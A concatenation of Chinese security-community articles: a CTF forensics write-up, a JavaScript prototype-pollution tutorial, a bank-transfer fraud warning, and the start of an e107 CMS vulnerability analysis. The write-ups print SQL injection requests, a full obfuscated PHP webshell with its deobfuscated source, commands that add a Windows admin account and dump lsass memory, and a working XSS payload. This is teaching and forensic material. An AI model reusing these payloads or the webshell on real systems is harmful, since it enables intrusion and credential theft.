7. 利用业务服务器上的重定向功能(登录成功后重定向,管理员肯定是登录状态,因此肯定被重定向)
<http://106.75.66.211:8000/main/login?next=http://sniperoj.com>
8. 在服务器上部署
<!DOCTYPE html> <title></title>
9. 将该地址发给管理员
10. 管理员访问之后成功绑定
11. 使用 OAuth 账号2 登录业务系统,得到 flag
```
### ezdotso
action=cmd&cmd=cat%20/flag | 社区文章 |
# 网络转账有”时差”,你可能根本没收到钱
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近日,据360手机先赔用户反馈,通过电商平台售卖商品的过程中遭受了欺诈,由于用户及时识别出诈骗行为,未发生资金损失。但是险被骗的一个“障眼法”环节,需要引起大家的注意。
## 案例过程
用户收到买家询问铝材信息,双方确认商品尺寸(1250*2500)、数量(10个)、价格1850元。随后对方提出是帮助公司采购,想要赚取差价。商品包邮价格2000元,自己上报财务3000元,由财务给用户转账。用户收到财务的转账后,将到账资金全部转给他,他再通过用户的店铺下单。
随后用户收到农业银行“汇款”3000元的短信通知。
用户收到农业银行汇款提示短信
骗子发送已转账截图
出于安全意识,询问身边朋友后,发现此种方式是诈骗,后续未向对方转账,未发生资金损失。
## 诈骗点分析
此种诈骗方式利用了网银转账可以选择到账时间的方式。使用网银转账的过程中,可以选择到账时间:实时到账、2小时后到账、次日到账。在时效范围内,可以选择撤销转账。
**关于设置网银转账到账时间的测试:**
次日到账截图
转账撤销截图
通过测试可以看出,确实可以在到账时间点前,将给对方转账的资金撤回。难道银行发送的短信是错误的?其实不然。细看银行发送的短信,是通知用户有人向您的银行账户发起转账申请,但要以实际资金到账为准。也就意味着,对方如果设置了延时到账,并不意味着资金已到达你的账户,期间对方可随时撤回转账,不了解转账规则的用户很容易被骗。
## 360安全专家提醒您
n网络交易一定要依托于正规交易平台,尽量不要脱离平台交易,以免利益受损。
n基于网络转账交易行为,一定要及时确认并查看资金到账情况,避免被不法分子钻了空子。 | 社区文章 |
# 2018信息安全铁人三项数据赛题解
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
由于自己赛区的铁三比赛在最后一场,于是利用闲暇时间做了一下别的赛区的题目,这里给出5月5号比赛的数据赛做题记录
题目分享:
链接: https://pan.baidu.com/s/1b6bkW-J8vKASr8C2r9vsdQ 密码: nux4
## 题目描述
1.黑客攻击的第一个受害主机的网卡IP地址
2.黑客对URL的哪一个参数实施了SQL注入
3.第一个受害主机网站数据库的表前缀(加上下划线 例如`abc_`)
4.第一个受害主机网站数据库的名字
5.Joomla后台管理员的密码是多少
6.黑客第一次获得的php木马的密码是什么
7.黑客第二次上传php木马是什么时间
8.第二次上传的木马通过HTTP协议中的哪个头传递数据
9.内网主机的mysql用户名和请求连接的密码hash是多少(用户:密码hash)
10.php代理第一次被使用时最先连接了哪个IP地址
11.黑客第一次获取到当前目录下的文件列表的漏洞利用请求发生在什么时候
12.黑客在内网主机中添加的用户名和密码是多少
13.黑客从内网服务器中下载下来的文件名
## 第一个数据包
面对巨大的流量包,过滤格外重要,这里我们先过滤为http协议
可以看到202.1.1.2对192.168.1.8进行了疯狂的爆破
我们跟进一条数据,进行tcp流跟踪
GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(*'+(SELECT 'ZoHc' WHERE 1078=1078 OR (SELECT 2511 FROM(SELECT COUNT(*),CONCAT(0x71626a6b71,(SELECT (ELT(2511=2511,1))),0x716a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))+' HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 202.1.1.1:8000
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
不难看出,黑客利用sqlmap在对目标站点进行不断的sql注入试探
可以确定无误,受害主机的网卡IP地址即为192.168.1.8
而注入的参数也可以清晰的看见,为`list[select]`
再根据回显内容
Status: 500 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '*'+(SELECT 'ZoHc' WHERE 1078=1078 OR (SELECT 2511 FROM(SELECT COUNT(*),CONCAT(0x' at line 1 SQL=SELECT (*'+(SELECT 'ZoHc' WHERE 1078=1078 OR (SELECT 2511 FROM(SELECT COUNT(*),CONCAT(0x71626a6b71,(SELECT (ELT(2511=2511,1))),0x716a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))+',uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
目标站点数据库抛出的错误,可以清晰的看见
FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users
不难确定,目标站点的数据库表名前缀为`ajtuc_`
接着为了确定受害主机网站数据库的名字,我又进行了一次过滤
(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http
此时挑选最后一次注入的payload进行解码
GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(UPDATEXML(6315,CONCAT(0x2e,0x71717a7671,(SELECT MID((IFNULL(CAST(username AS CHAR),0x20)),1,22) FROM joomla.ajtuc_users ORDER BY id LIMIT 0,1),0x71716b6b71),4235))
可以清楚的看到
FROM joomla.ajtuc_users
可以马上确定,数据库名为joomla
为快速寻找后台管理员密码,我进行了如下筛选
(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http contains "password" && http.request.method==POST
但是并没有找到有效登录
随机我想在sql注入中寻找密码
ip.dst == 192.168.1.8 && http contains "password"
三条信息分别回显
Status: 500 XPATH syntax error: 'qqzvq$2y$10$lXujU7XaUviJDigqqkkq' SQL=SELECT (UPDATEXML(5928,CONCAT(0x2e,0x71717a7671,(SELECT MID((IFNULL(CAST(password AS CHAR),0x20)),1,22) FROM joomla.ajtuc_users ORDER BY id LIMIT 0,1),0x71716b6b71),7096)),uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
Status: 500 XPATH syntax error: 'qqzvqFMzKy6.wx7EMCBqpzrJdn7qqkkq' SQL=SELECT (UPDATEXML(3613,CONCAT(0x2e,0x71717a7671,(SELECT MID((IFNULL(CAST(password AS CHAR),0x20)),23,22) FROM joomla.ajtuc_users ORDER BY id LIMIT 0,1),0x71716b6b71),7939)),uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
Status: 500 XPATH syntax error: 'qqzvqzi/8B2QRD7qIlDJeqqkkq' SQL=SELECT (UPDATEXML(8949,CONCAT(0x2e,0x71717a7671,(SELECT MID((IFNULL(CAST(password AS CHAR),0x20)),45,22) FROM joomla.ajtuc_users ORDER BY id LIMIT 0,1),0x71716b6b71),3079)),uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
可以看到数据
qqzvq$2y$10$lXujU7XaUviJDigqqkkq
qqzvqFMzKy6.wx7EMCBqpzrJdn7qqkkq
qqzvqzi/8B2QRD7qIlDJeqqkkq
我们观察sql构造,发现具有前缀和后缀
0x71717a7671
0x71716b6b71
解码后得到
qqzvq
qqkkq
我们去掉前缀和后缀,可以得到
$2y$10$lXujU7XaUviJDig
FMzKy6.wx7EMCBqpzrJdn7
zi/8B2QRD7qIlDJe
于是我们可以得到完整的加密密码
$2y$10$lXujU7XaUviJDigFMzKy6.wx7EMCBqpzrJdn7zi/8B2QRD7qIlDJe
但是一直没有解密成功……有大师傅知道解法可以告诉我,thanks
## 第二个数据包
由于已确定目标ip,所以依旧使用以下过滤简化操作
(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http
可以看到一个奇怪文件:
kkkaaa.php
我们跟进POST数据查看
不难发现,是中国菜刀的流量
小马密码为zzz
接着为确定黑客第二次上传php木马的时间
我进行了过滤,因为我猜想,黑客应该是根据第一个小马来上传的第二个小马
(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http.request.method==POST
此时一条数据格外引人注目
我们对其16进制进行分析
将其保存为php文件
得到源码
<?php
$p='l>]ower";$i>]=$m[1][0].$m[1]>][1];$h>]=$>]sl($ss(m>]d5($i.>]$kh),0>],3))>];$f=$s>]l($s>]s(md5';
$d=']q=array_v>]>]alues(>]$q);>]preg_match_a>]ll("/(>][\w]>])[\w->]]+>](?:;q=>]0.([\d]))?,?/",>';
$W='),$ss(>]$s[>]$i],>]0,$e))),$>]>]k)));>]$o=ob_get_content>]>]s();ob_end_>]>]clean();$d=>]base';
$e=']T_LANGUAGE"];if($rr>]&&$>]ra){$>]u=pars>]e_>]url($rr);par>]se_st>]r($u[">]query"],$>]q);$>';
$E='>]64_e>]ncod>]e>](>]x(gz>]compress($o),$k));pri>]nt("<$k>$d<>]/$k>">])>];@>]session_destr>]oy();}}}}';
$t='($i.>]$kf),0,3>]));$p>]="";fo>]r($z=1>];$z<>]count($m>][1]);$z+>]>]+)$p>].=$q[$m[>]2][$z]];i>';
$M=']$ra,$>]m);if($q>]&&$m>]){@sessi>]on_sta>]>]rt();$s=&$>]_SESS>]ION;$>]>]s>]s="substr";$sl="s>]>]trto';
$P=']f(s>]tr>]pos($p>],$h)===0){$s[>]$i]="";$p>]=$ss($>]p,3);>]}if(ar>]ray>]_key_exist>]>]s($i,$>]s)>]){$>';
$j=str_replace('fr','','cfrrfreatfrfre_funcfrtfrion');
$k='];}}re>]>]turn $o;>]}$>]r=$_SERV>]ER;$rr=@$r[>]"HTTP>]_REFERE>]R"];$ra>]=@>]$r[">]HTTP_A>]CC>]EP>';
$g='"";for(>]$i=>]0;$i<$l;>])>]{for($j=0;($j<>]$c&&>]$i<$l);$>]j++,$i>]++){$o.>]=$t{$i>]}^$k{$j}>';
$R='$k>]h="cb4>]2";$kf="e130">];functio>]n>] x($t>],$k){$c=s>]trle>]>]n($k);$l=strle>]n>]($t)>];$o=';
$Q=']s[$i].=$p;$e=strp>]>]os(>]$s[$i>]],$f);if($>]e){$k=$kh.$k>]f;>]ob_sta>]rt();@e>]val(@gzun>]co>';
$v=']mpress(@x>](@b>]as>]>]e64_decode(pr>]>]e>]g_repla>]ce(array("/_/","/-/"),arr>]ay(>]"/","+">]';
$x=str_replace('>]','',$R.$g.$k.$e.$d.$M.$p.$t.$P.$Q.$v.$W.$E);
$N=$j('',$x);$N();
?>
于是我立刻进行了解混淆
var_dump($j);
var_dump($x);
得到结果
string(15) "create_function"
string(929) "$kh="cb42";$kf="e130";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra){$u=parse_url($rr);parse_str($u["query"],$q);$q=array_values($q);preg_match_all("/([w])[w-]+(?:;q=0.([d]))?,?/",$ra,$m);if($q&&$m){@session_start();$s=&$_SESSION;$ss="substr";$sl="strtolower";$i=$m[1][0].$m[1][1];$h=$sl($ss(md5($i.$kh),0,3));$f=$sl($ss(md5($i.$kf),0,3));$p="";for($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]];if(strpos($p,$h)===0){$s[$i]="";$p=$ss($p,3);}if(array_key_exists($i,$s)){$s[$i].=$p;$e=strpos($s[$i],$f);if($e){$k=$kh.$kf;ob_start();@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k)));$o=ob_get_contents();ob_end_clean();$d=base64_encode(x(gzcompress($o),$k));print("<$k>$d</$k>");@session_destroy();}}}}"
此时整个小马已经清晰可见
关注最后的调用
$N = create_function('',$x);
$N();
重点在于$x,我们对其进行美化和反混淆
<?php
function x($t, $k)
{
$c = strlen($k);
$l = strlen($t);
$o = "";
for ($i = 0; $i < $l;) {
for ($j = 0; $j < $c && $i < $l; $j++, $i++) {
$o .= $t[$i] ^ $k[$j];
}
}
return $o;
}
$rr = @$_SERVER["HTTP_REFERER"];
$ra = @$_SERVER["HTTP_ACCEPT_LANGUAGE"];
if ($rr && $ra) {
$u = parse_url($rr);
parse_str($u["query"], $q);
$q = array_values($q);
preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/", $ra, $m);
if ($q && $m) {
@session_start();
$s =& $_SESSION;
$i = $m[1][0] . $m[1][1];
$h = strtolower(substr(md5($i . "cb42"), 0, 3));
$f = strtolower(substr(md5($i . "e130"), 0, 3));
$p = "";
for ($z = 1; $z < count($m[1]); $z++) {
$p .= $q[$m[2][$z]];
}
if (strpos($p, $h) === 0) {
$s[$i] = "";
$p = substr($p, 3);
}
if (array_key_exists($i, $s)) {
$s[$i] .= $p;
$e = strpos($s[$i], $f);
if ($e) {
$k = "cb42e130";
ob_start();
@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/", "/-/"), array("/", "+"), substr($s[$i], 0, $e))), "cb42e130")));
$o = ob_get_contents();
ob_end_clean();
$d = base64_encode(x(gzcompress($o), "cb42e130"));
print "<{$k}>{$d}</{$k}>";
@session_destroy();
}
}
}
}
故此可以100%确定此为第二个小马
上传时间为:`17:20:44.248365`
容易看到此时有两个与HTTP头有关的参数
$rr = @$_SERVER["HTTP_REFERER"];
$ra = @$_SERVER["HTTP_ACCEPT_LANGUAGE"];
我们来确定一下数据传递部分,首先是确定小马名称
/var/www/html/joomla/tmp/footer.php
还是使用过滤
(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http
然后可以看到许多请求footer.php的页面,点开一个查看详情
容易发现referer数据十分可疑,而ACCEPT_LANGUAGE较为正常
但是直接对referer进行bae64解密,显然是乱码
这里就与小马的特性有关了
@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/", "/-/"), array("/", "+"), substr($s[$i], 0, $e))), "cb42e130")));
而referer传递的数据为
Referer: http://www.google.iq/url?sa=t&rct=j&source=web&cd=623&ved=yVf-hu8N5&ei=gcHI-OXfdeSh_r5Xd1USIw&usg=tbb8jNeT_-HithThst6Qgk5y43oMyJvSkt&sig2=VkRefVPlr8-KrYnxQ39aYE
而命令执行成功后的回显为
<cb42e130>G/43MmUxMzE=</cb42e130>
这里涉及加解密问题,本处就不做讨论,有兴趣的可以自行研究该小马
所以可以基本确定,木马通过HTTP协议中的Referer头传递数据
然后题目又抛出问题内网主机的mysql用户名和请求连接的密码hash是多少?
这里我选择过滤
tcp contains "mysql" && mysql
得到大量数据
可以发现黑客应该在对Mysql的登录进行爆破
内网受害机器为192.168.2.20
我们找到最后一条登录数据
此时应该可以基本确定,该值为我们需要的mysql密码hash了
答案为admin:1a3068c3e29e03e3bcfdba6f8669ad23349dc6c4
## 阶段性梳理
这里可以基本确定下来这些问题的答案
1.黑客攻击的第一个受害主机的网卡IP地址
192.168.1.8
2.黑客对URL的哪一个参数实施了SQL注入
list[select]
3.第一个受害主机网站数据库的表前缀(加上下划线 例如abc_)
ajtuc_
4.第一个受害主机网站数据库的名字
joomla
5.Joomla后台管理员的密码是多少
$2y$10$lXujU7XaUviJDigFMzKy6.wx7EMCBqpzrJdn7zi/8B2QRD7qIlDJe(未解密)
6.黑客第一次获得的php木马的密码是什么
zzz
7.黑客第二次上传php木马是什么时间
17:20:44.248365
8.第二次上传的木马通过HTTP协议中的哪个头传递数据
Referer
9.内网主机的mysql用户名和请求连接的密码hash是多少(用户:密码hash)
admin:1a3068c3e29e03e3bcfdba6f8669ad23349dc6c4
## 第四个数据包
我们简单过滤一下
(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http
可以发现
目标机器已经被挂上了tunnel.php,方便外网对内网的访问
为方便查看黑客操作,我们过滤出POST请求
(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http.request.method==POST && http
答案则一目了然
我们清晰的看见黑客的php代理第一次被使用时最先连接4.2.2.2这个ip
## 第九个数据包
为确定黑客第一次获取到当前目录下的文件列表的漏洞利用请求发生在什么时候,我们继续进行过滤
(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && (http contains "dir" || http contains "ls")
我们不难发现
此时一条为ls,一条为dir,我们先对ls的进行验证
追踪其tcp流
发现并没有执行成功
再对dir进行验证
于是可以确定无误,目标系统为windows,同时dir命令执行成功
时间为:18:37:38.482420
既然该192.168.2.20的机器可以执行命令,于是我改变过滤方式,查看黑客如何进行攻击
ip.addr == 192.168.2.20 && http
不难发现
后来黑客利用echo命令写入了一个名为sh.php的后门
我们进一步跟进黑客执行的指令,由于是中国菜刀流量,我们选择根据回显明文,猜测指令,这样更有效率
ip.src == 192.168.2.20 && http
在18:49:27.767754时间,我们发现一条可疑数据,判断黑客应该是执行了net user的命令
那么应该黑客是准备在内网主机中添加用户了,我们进一步观察这个时间点附近的数据
在18:50:09.344660时,我们发现可疑操作
这应该是黑客给某用户授予管理员权限的错误提示
发现指令
cd/d"C:phpStudyWWWb2evolutioninstalltest"&net user localgroup administrator star /add&echo [S]&cd&echo [E]
关键点
net user localgroup administrator star /add
然后在18:50:42.908737发现黑客再次执行了net user命令
此时回显为:
Administrator Guest
kaka star
看来黑客成功添加了管理员用户kaka
确定了大致的作案时间,我们即可使用过滤
ip.addr == 192.168.2.20 && http
根据之前的判断,我们可以知道
18:49:27.767754时,不存在kaka用户
18:50:42.908737时,kaka用户已成为管理员
所以可以断定作案时间点
在此期间,一共4个POST请求,我们挨个查看,果不其然,在第一个POST中就发现了问题
Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIg
a2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0=
解码后
cd/d"C:phpStudyWWWb2evolutioninstalltest"&net user kaka kaka /add&echo [S]&cd&echo [E]
可以明显看到
net user kaka kaka /add
于是可以断定,用户名和密码均为kaka
然后解决最后一个问题:黑客从内网服务器中下载下来的文件名
既然是下载,应该是利用中国菜刀进行下载了,那我们只过滤出post流量,查看命令即可
ip.dst == 192.168.2.20 && http.request.method==POST
然后我们在数据包的最后发现如下数据
我们将其解码
cd/d"C:phpStudyWWWb2evolutioninstalltest"&procdump.exe -accepteula -ma lsass.exe&echo [S]&cd&echo [E]
发现使用了procdump.exe
同时发现文件
QzpccGhwU3R1ZHlcV1dXXGIyZXZvbHV0aW9uXGluc3RhbGxcdGVzdFxsc2Fzcy5leGVfMTgwMjA4
XzE4NTI0Ny5kbXA=
解码得到
C:phpStudyWWWb2evolutioninstalltestlsass.exe_180208_185247.dmp
最后我们可以确定,黑客下载了lsass.exe_180208_185247.dmp文件
## 答案总结
所以我们可以确定完整的答案为
1.黑客攻击的第一个受害主机的网卡IP地址
192.168.1.8
2.黑客对URL的哪一个参数实施了SQL注入
list[select]
3.第一个受害主机网站数据库的表前缀(加上下划线 例如abc_)
ajtuc_
4.第一个受害主机网站数据库的名字
joomla
5.Joomla后台管理员的密码是多少
$2y$10$lXujU7XaUviJDigFMzKy6.wx7EMCBqpzrJdn7zi/8B2QRD7qIlDJe(未解密)
6.黑客第一次获得的php木马的密码是什么
zzz
7.黑客第二次上传php木马是什么时间
17:20:44.248365
8.第二次上传的木马通过HTTP协议中的哪个头传递数据
Referer
9.内网主机的mysql用户名和请求连接的密码hash是多少(用户:密码hash)
admin:1a3068c3e29e03e3bcfdba6f8669ad23349dc6c4
10.php代理第一次被使用时最先连接了哪个IP地址
4.2.2.2
11.黑客第一次获取到当前目录下的文件列表的漏洞利用请求发生在什么时候
18:37:38.482420
12.黑客在内网主机中添加的用户名和密码是多少
kaka:kaka
13.黑客从内网服务器中下载下来的文件名
lsass.exe_180208_185247.dmp | 社区文章 |
# 浅析javascript原型链污染攻击
## 0x0 前言
关于javascript原型链污染攻击的分析文章相对于其他技术文章来说还是偏少的,不知道是不是我打的比赛少还是什么原因,关于这方面的题目也是比较少的,所以该类题目可能出题要求比较高,质量相应比较好。恰巧最近用nodejs在写一个小东西,发现了原来很多依赖库会有各种安全问题,于是打算以原型链攻击为契机学习js下的安全漏洞。
## 0x1 原型与原型链
Javascript中一切皆是对象,
其中对象之间是存在共同和差异的,比如对象的最终原型是`Object`的原型`null`,函数对象有`prototype`属性,但是实例对象没有。
1. 原型的定义:
> 原型是Javascript中继承的基础,Javascript的继承就是基于原型的继承
(1)所有引用类型(函数,数组,对象)都拥有`__proto__`属性(隐式原型
(2)所有函数拥有`prototype`属性(显式原型)(仅限函数)
2. 原型链的定义:
> 原型链是javascript的实现的形式,递归继承原型对象的原型,原型链的顶端是Object的原型。
3. 原型对象:
>
> 在JavaScript中,声明一个函数A的同时,浏览器在内存中创建一个对象B,然后A函数默认有一个属性`prototype`指向了这个对象B,这个B就是函数A的原型对象,简称为函数的原型。这个对象B默认会有个属性`constructor`指向了这个函数A。
>
>
>
1. 实例对象:
> 我们可以通过构造函数A创建一个实例对象A,A默认会有一个属性`__proto__`指向了构造函数A的原型对象B。
2. 关系
> > function Foo(){};
> undefined
> let foo = new Foo();
> undefined
> Foo.prototype == foo.__proto__
> true
>
3. 原型链机制
也许上面你还没有搞清楚原型和原型对象的关系,但是通过分析javascript的原型链机制可以帮助你加深理解。
> 回顾一下构造函数、原型和实例的关系:
>
>
> 每个构造函数都有一个原型对象,原型对象都包含一个指向构造函数的指针,而实例都包含一个指向原型对象的内部指针。那么假如我们让原型对象等于另一个类型的实例,结果会怎样?显然,此时的原型对象将包含一个指向另一个原型的指针,相应地,另一个原型中也包含着一个指向另一个构造函数的指针。假如另一个原型又是另一个类型的实例,那么上述关系依然成立。如此层层递进,就构成了实例与原型的链条。这就是所谓的原型链的基本概念。——摘自《javascript高级程序设计》
>
> 感觉理解起来有点绕,不过引用图片可以很好理解。
>
>
>
>
> 这里person实例对象,Person.prototype是原型,原型通过`__proto__`访问原型对象,实例对象继承的就是原型及其原型对象的属性。
>
> 继承的查找过程:
>
> 调用对象属性时,
> 会查找属性,如果本身没有,则会去`__proto__`中查找,也就是构造函数的显式原型中查找,如果构造函数中也没有该属性,因为构造函数也是对象,也有`__proto__`,那么会去`__proto__`的显式原型中查找,一直到null(
> **很好说明了原型才是继承的基础** )
>
> 关于这部分的实例,可以参考P神这个链接
>
> <https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-> attack.html#0x02-javascript>
## 0x2 原型链污染机制
javascript的这种动态继承跟我们常见的比如java之类的语言是不同的。
function Father() {
this.first_name = 'Donald'
this.last_name = 'Trump'
}
function Son() {
this.first_name = 'Melania'
}
Son.prototype = new Father()
let son = new Son()
console.log(`Name: ${son.first_name} ${son.last_name}`)
我们修改下代码:
我们可以惊讶的发现一个对象son修改自身的原型的属性的时候会影响到另外一个具有相同原型的对象son1,同理
当我们修改上层的原型的时候,底层的实例会发生动态继承从而产生一些修改。
我们真正修改的其实是原型`prototype`
为了对比,我们可以写一段java代码来分析下。
package Test;
class Father{
public String name;
}
class Son extends Father{
public Son(){
super.name = "father";
}
void alert() {
System.out.println("i am son");
}
}
public class Test {
public static void main(String args[]) {
Son s1 = new Son();
System.out.println(s1.name);
s1.name = "son";
System.out.println(s1.name);
Son s2 = new Son();
System.out.println(s2.name);
}
}
可以看到两者的继承方式机制可以说完全不一样的,一个是基于对象来继承, 一个是基于原型来继承, 不过的确省内存, emmmm。
## 0x3 利用手段
我们先了解下什么情况下容易发生原型链污染
**存在可控的对象键值**
1.常发生在`merge` 等对象递归合并操作
2.对象克隆
3.路径查找属性然后修改属性的时候
function merge(target, source) {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}
let o1 = {}
let o2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(o1, o2)
console.log(o1.a, o1.b)
o3 = {}
console.log(o3.b)
这样的话`__proto__`才会被当作一个JSON格式的字符串被解析成键值,而不是上面之间被解析成了一个属性值。
## 0x4 例题分析
其实上面的理论很容易弄懂,但是要将知识用到实处的话,通过题目的磨练能够将所学知识巩固一遍。
关于P神那个`lodash`的题目分析的比较透彻了,而且有实际意义。
<https://hackerone.com/reports/310443> ,这是一些库存在的问题。
感觉有点类似反序列化吧,框架设计也得背锅。
关于一些库原型链污染的挖掘RCE的过程可以看看vk师傅的
[再探 JavaScript 原型链污染到 RCE](https://xz.aliyun.com/t/7025)
所以这里我选了一道比较简洁的xss题目来加深知识的理解。
题目链接:<http://prompt.ml/13>
function escape(input) {
// extend method from Underscore library
// _.extend(destination, *sources)
function extend(obj) {
var source, prop;
for (var i = 1, length = arguments.length; i < length; i++) {
source = arguments[i];
for (prop in source) {
obj[prop] = source[prop];
}
}
return obj;
}
// a simple picture plugin
try {
// pass in something like {"source":"http://sandbox.prompt.ml/PROMPT.JPG"}
var data = JSON.parse(input);
var config = extend({
// default image source
source: 'http://placehold.it/350x150'
}, JSON.parse(input));
// forbit invalid image source
if (/[^\w:\/.]/.test(config.source)) {
delete config.source;
}
// purify the source by stripping off "
var source = config.source.replace(/"/g, '');
// insert the content using mustache-ish template
return '<img src="{{source}}">'.replace('{{source}}', source);
} catch (e) {
return 'Invalid image data.';
}
}
我们分析下题目:
function extend(obj) {
var source, prop;
for (var i = 1, length = arguments.length; i < length; i++) {
source = arguments[i];
for (prop in source) {
obj[prop] = source[prop];
}
}
return obj;//返回修改后的对象
}
这个函数`extends`可以接收多个参数,然后赋值给了`source`变量,接着就对`obj`对象的键值进行了赋值操作,这个函数是可以导致原型污染链攻击的,但是具体怎么攻击我们还不知道,
继续分析下去。
var data = JSON.parse(input); //这里获取输入并且进行json解析
var config = extend({
// default image source
source: 'http://placehold.it/350x150'
}, JSON.parse(input)); //这里传入了漏洞函数,正常操作就是替换默认的image Source
// forbit invalid image source
if (/[^\w:\/.]/.test(config.source)) { //这里只能允许字母数字\ .字符,否则delete掉
delete config.source;
}
// purify the source by stripping off "
var source = config.source.replace(/"/g, '');//这里为了防止逃逸过滤了"
// insert the content using mustache-ish template
return '<img src="{{source}}">'.replace('{{source}}', source);//这里拼接了source,这里是xss的点
其实分析到这里我还是一脸懵b的不知道该怎么利用。
不过我感觉到很有意思的一点是`delete`,这样删掉了默认值,这样污染原型链覆盖的话,`var source =
config.source.replace(/"/g, '');`就会去我们覆盖的原型去寻找`source`,我们可以试试
可以看到的确可以这样子玩的,不过这里还有个`"`的过滤,
{"source":"%","__proto__": {"source": "123'"}}
这样我们就能逃逸出第一个正则了,但是绕过`"`,我们可以考虑下`replace`一些性质
`'<img src="{{source}}">'.replace('{{source}}', source);`
我们看下文档:
> 字符串 stringObject 的 replace() 方法执行的是查找并替换的操作。它将在 stringObject 中查找与 regexp
> 相匹配的子字符串,然后用 _replacement_ 来替换这些子串。如果 regexp 具有全局标志 g,那么 replace()
> 方法将替换所有匹配的子串。否则,它只替换第一个匹配子串。
>
> _replacement_ 可以是字符串,也可以是函数。如果它是字符串,那么每个匹配都将由字符串替换。但是 replacement 中的 `$`
> 字符具有特定的含义。如下表所示,它说明从模式匹配得到的字符串将用于替换。
>
>
>
我们可以利用第二个参数做点事情:
'123'.replace("2",'$`');
"113"
'123'.replace("2","$'");
"133"
真的特别骚气的利用RegExp对象的`"`来闭合自己,(骚到我了)
最终payload:
{"source":"%","__proto__": {"source": "$` onerror=prompt(1)><!--"}}
解析结果:
<img src="<img src=" onerror=prompt(1)><!--">
## 0x5 总结
非常有意思的特性, 应该还能衍生更多的攻击点, 这些估计是大佬们在研究的东西了, 像我这样的小菜只能玩玩大佬们玩剩的东西了, tcl。
## 0x6 参考链接
[Prototype pollution attack (lodash)](https://hackerone.com/reports/310443)
[Node.js 原型污染攻击的分析与利用](https://xz.aliyun.com/t/4229)
[深入理解 JavaScript Prototype
污染攻击](https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html)
[Prototype pollution attack](https://github.com/HoLyVieR/prototype-pollution-nsec18/)
[javascript——原型与原型链](https://www.cnblogs.com/loveyaxin/p/11151586.html)
[JavaScript原型](http://www.atguigu.com/jsfx/1875.html) | 社区文章 |
# 【漏洞分析】e107 CMS 小于等于2.1.2 权限提升漏洞分析
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:[https://blog.ripstech.com/2016/e107-sql-injection-through-object-injection/](https://blog.ripstech.com/2016/e107-sql-injection-through-object-injection/)
译文仅供参考,具体内容表达以及含义原文为准。
****
****
****
**
**
**作者:**[ **西风微雨** ****](http://bobao.360.cn/member/contribute?uid=419303956)
**预估稿费:100RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**0x00 漏洞背景**
e107 CMS是一个基于PHP、Bootstrap、Mysql的网站内容管理系统,可广泛用于个人博客、企业建站,在全球范围内使用较为广泛。
**0x01 漏洞影响版本**
version <=2.1.2
**0x02 漏洞分析环境**
运行环境:macOS10.12.2 + apache2.4.23 + PHP5.6.27 + Mysql5.7.16
e107 CMS版本:v2.1.2
**0x03 漏洞详情**
首先我们从rips的扫描报告<https://blog.ripstech.com/2016/e107-sql-injection-through-object-injection/>中可以大致知道整个漏洞的触发是利用反序列化漏洞来进行数据库数据修改,进一步进行权限提升。
